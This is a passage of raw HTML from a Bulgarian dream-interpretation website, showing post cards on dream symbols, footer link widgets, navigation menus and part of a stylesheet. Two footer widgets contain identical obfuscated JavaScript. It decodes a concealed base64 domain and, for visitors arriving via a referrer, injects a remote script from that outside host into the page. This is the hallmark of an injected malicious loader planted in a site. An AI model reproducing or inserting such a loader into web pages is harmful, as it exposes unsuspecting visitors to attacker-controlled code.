								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 